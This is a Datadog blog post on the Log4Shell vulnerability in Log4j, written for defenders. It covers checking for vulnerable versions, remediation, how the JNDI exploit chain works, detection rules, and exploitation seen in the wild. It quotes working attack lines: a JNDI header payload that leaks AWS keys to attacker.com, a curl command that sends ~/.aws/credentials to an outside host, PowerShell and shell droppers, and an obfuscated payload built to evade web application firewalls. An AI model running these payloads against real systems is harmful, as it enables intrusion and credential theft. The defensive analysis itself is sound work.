On December 9, 2021, a critical vulnerability in the popular Log4j Java logging library was disclosed and nicknamed Log4Shell. The vulnerability is tracked as CVE-2021-44228 and is a remote code execution vulnerability that can give an attacker full control of any impacted system.
In this blog post, we will:
- provide key points and observations about Log4Shell from our research at Datadog
- cover methods for identifying and securing vulnerable systems, and
- describe the exploit chain in more detail
We will also look at how to leverage Datadog to protect your infrastructure and applications. Finally, we will provide some intelligence about exploitation attempts in the wild, showcasing how attackers are using this vulnerability.
Note: An official statement detailing how Datadog responded internally to this vulnerability is available here.
Key points and observations
The information in this section covers what we know as of December 14, 2021.
Log4Shell (CVE-2021-44228) is a vulnerability in Log4j, a widely used open source logging library for Java. The vulnerability was introduced to the Log4j codebase in 2013 as part of the implementation of LOG4J2-313. According to Cisco Talos and Cloudflare, exploitation of the vulnerability as a zero-day in the wild was first recorded on December 1, 2021, nine days before public disclosure.
Below is a timeline of the discovery of Log4Shell and its effects:
- November 26: MITRE assigns the CVE identifier CVE-2021-44228
- November 29: An issue, LOG4J2-3198, is created to fix the vulnerability
- November 30: The commit fixing the vulnerability is pushed to the Log4j codebase
- December 10: LunaSec publishes an analysis and detailed advisory of the vulnerability
- December 10: Mass scanning and exploitation attempts of the vulnerability are recorded (see: Greynoise analysis)
Next, we'll look at how to check if your services are vulnerable to Log4Shell and cover methods to secure them.
Check if your application is vulnerable
Log4j versions 2.0-beta9 to 2.14.1 (inclusive) are vulnerable. Usage of specific JDK versions (6u211+, 7u201+, 8u191+, and 11.0.1+) makes exploitation more challenging, but remains vulnerable. It's vital first to identify whether you are running these versions of Log4j.
LunaSec released an open-source scanner that you can run against a Java project directory to determine if an application is vulnerable. You can also use open-source software composition analysis (SCA) tooling, such as OWASP DependencyCheck, to identify vulnerable Log4j versions running in your environment.

You can also leverage native Java build tools (e.g., gradle dependencies) to query your application's dependencies, even if they are transitive (i.e., if your application doesn't directly package it, and it is included through a dependency). Below shows a transitive dependency to a vulnerable Log4j version (2.14.1).
./gradlew dependencies
runtimeClasspath - Runtime classpath of source set 'main'.
[...]
\--- org.springframework.boot:spring-boot-starter-log4j2:2.6.1
+--- org.apache.logging.log4j:log4j-slf4j-impl:2.14.1
| +--- org.slf4j:slf4j-api:1.7.25 -> 1.7.32
| +--- org.apache.logging.log4j:log4j-api:2.14.1
| \--- org.apache.logging.log4j:log4j-core:2.14.1
| \--- org.apache.logging.log4j:log4j-api:2.14.1If you do identify applications that are using vulnerable versions of Log4j, there are actions you can take to remediate the problem.
Remediate affected services
LunaSec's remediation guide is a good resource that details key mitigation strategies. Simply put, the most effective remediation is to upgrade Log4j to version 2.16+. However, if it is not possible to upgrade your Log4j version, you can follow the instructions outlined by LunaSec or the Apache Foundation to remediate the vulnerability.
As a last resort, the community also made available a virtual patching method to prevent exploitation at runtime.
Now that we've gone over how to identify and remediate vulnerable applications, we'll cover the exploit attack chain in more detail and look at other ways you can secure your systems against it.
How the Log4Shell vulnerability works
The Log4Shell vulnerability targets the parts of Log4j that parse and log user-controlled data. Teams monitoring their infrastructure and business operations routinely log client data, including HTTP requests or IP addresses. Log4Shell allows attackers to abuse this operation to compromise vulnerable applications.
Log4Shell specifically takes advantage of Log4j's ability to use JNDI, the Java Naming and Directory Interface. This feature was added sometime in 2013. By using a specially crafted string that uses JNDI lookups, an attacker can force the vulnerable application to connect to an attacker-controlled LDAP server and issue a malicious payload.
Below is a diagram of the attack chain from the Swiss Government Computer Emergency Response Team (GovCERT).

- Step one: An attacker triggers the exploit, passing a malicious payload via a user-supplied input. This could be an HTTP header or anything being logged by the application using Log4j.
- Step two: The application logs the user-supplied input.
- Step three: The Log4j library interprets the malicious payload and connects to a malicious LDAP server.
- Step four: The malicious LDAP server sends back a response instructing the application to load a remote class file.
- Step five: The application downloads and executes the remote Java class file.
GovCERT recommends a number of defensive measures to help prevent successful exploitation (including the ones we covered above). At Datadog, we have implemented these measures to ensure our systems are fully secure.
While the exploitation steps above reflect what is needed for full application compromise, it is important to be aware that it's possible to leak sensitive data such as environment variables through steps one through three alone. For instance, let's say an attacker supplies the following input that Log4j logs:
curl http://vulnerable-app:8080 \
-H 'X-Api-Version: ${jndi:ldap://${env:AWS_ACCESS_KEY_ID}.${env:AWS_SECRET_ACCESS_KEY}.attacker.com'This will cause the vulnerable application to perform a DNS request to an attacker-controlled server, leaking the application's AWS credentials without the need for a second-stage payload:

Next, we'll look at how Datadog can help you detect these exploit steps within your environment.
How Datadog can help
The Datadog Security Platform allows you to detect attacker behavior at different stages of the Log4Shell attack lifecycle.
Datadog Application Security (currently in private beta) identifies Log4Shell attack payloads sent to applications. Thanks to its tight integration with Datadog APM, it also provides visibility into vulnerable applications that attempt to remotely load malicious code. You can search in Datadog for occurences of fetched Java classes using the query @http.url:*.class. You can dive into the resulting traces to see details about the request.

If you discover your system has been targeted, you should then try to identify possible LDAP connections to the internet. You can use Datadog Network Performance Monitoring to look for suspicious egress connections. The screenshot below shows a vulnerable application connecting to an attacker-controlled LDAP server on port 389, an indicator that the application has likely been compromised.

In addition to knowing when an attacker might be attempting to use the Log4Shell exploit on your applications, it's also key to detect if they have been successful and have gained access to your system. Datadog Cloud Workload Security monitors process, file, and kernel activity across your Linux hosts and containers and automatically identifies the common post-exploitation activity that we have seen attackers using after successfully exploiting Log4Shell. Out-of-the-box rules scan for:
- Java processes spawning a shell or system utility. This is often an indicator of an application vulnerability having been exploited to execute system commands.
- Persistence through systemd. Malware frequently attempts to create system services to persist (i.e., survive system reboots). Although pointless in a container environment, this behavior is indicative of attacker activity.
- Persistence through crontabs. Especially in container environments, usage of crontabs is highly suspicious.
- Execution of network utility, such as
curlorwget. Although this might also be legitimate behavior for debugging purposes, it is generally suspicious to have network utilities running in a container. Ideally, production container images should be stripped down of such utilities. The use of a network utility inside a container can be a valuable indicator of attacker activity. - Usage of package management commands inside containers. Containers are immutable. When they need a new software package, they are torn down and rebuilt from scratch. Consequently, usage of
apt,yum, orapkcommands is highly suspicious and indicative of an attacker attempting to install utility software.
Datadog's out-of-the-box threat detection rules automatically look for the above activity. If any potentially malicious behavior is found, Datadog emits a security signal that you can analyze and determine if your environment is vulnerable.

Finally, we'll look at real-world attempts to exploit the Log4Shell vulnerability Datadog has observed in our telemetry. This is critical to understanding how the exploits for Log4Shell have evolved, and allows defenders to monitor for these evolutions.
Log4Shell in the wild
Datadog has observed various Log4Shell exploitation attempts in the wild. While some include probes from security researchers and companies, a substantial portion of them are from threat actors attempting to compromise applications. Other threat intelligence companies have also recorded attacks stemming from financially motivated actors and nation-state actors.
In particular, we have observed:
- Droppers for commodity malware such as Kinsing and Mirai. Most of these follow a common pattern:
curl <ip> -o <short-name> && chmod +x <short-name> && ./<short-name>- A Powershell dropper using a BITS job to download and execute a malicious executable file:
powershell -c iex ((New-Object System.Net.WebClient).DownloadString('https://textbin[.]net/raw/0l8h4xuvxe'))- Attempts to exfiltrate the following sensitive environment variables over DNS:
AWS_SECRET_ACCESS_KEY,DB_HOST,DB_USERNAME,DB_PASSWORD - Attempts to steal AWS credentials from the file ~/.aws/credentials using the command:
curl -d "$(cat ~/.aws/credentials)" https://<redacted>.interactsh.com- Payload obfuscation to attempt to bypass WAF rules, such as:
`${jn${lower:d}i:l${lower:d}ap://<redacted>}`- Injections being performed using various HTTP headers, the most common ones being:
User-Agent,Referer,X-Forwarded-For, andAuthorization.
The Kinsing payload Datadog analyzed behaves as follows after having compromised the system:
- Checks if
curlorwgetare installed on the system, and, if not, installs them withapt. - Using
curlorwget, downloads a malicious binary to a temporary folder. The target directory is whichever is the first writable of: /tmp, /var/tmp, the resulting directory ofmktemp -d, or /dev/shm. - Attempts to clean the system from any competitor malware by removing crontab entries and killing running processes.
- Persists on the system by writing a crontab entry executing a malicious script every minute and creating a systemd service.
- Runs cryptocurrency mining on the system.
Most of these actions are suspicious, especially in a modern cloud-native environment where containers are supposed to be immutable.
Conclusion
The Log4Shell vulnerability is a high-impact vulnerability that is easy for attackers to exploit and has far-reaching consequences on the industry as a whole. In this post, we discussed some detection and prevention strategies for this particular vulnerability, and showcased behavioral detection capabilities of the Datadog Security Platform against real-world attacks. This vulnerability illustrates the need for a defense-in-depth strategy and an "assume breach" mindset, where security mechanisms are layered together to ensure that the failure of a single layer does not lead to a full compromise.
Acknowledgments
Thank you to Jean-Baptiste Aviat, Nick Davis, Emile Spir, and Eslam Salem, all of who contributed to the making of this post.





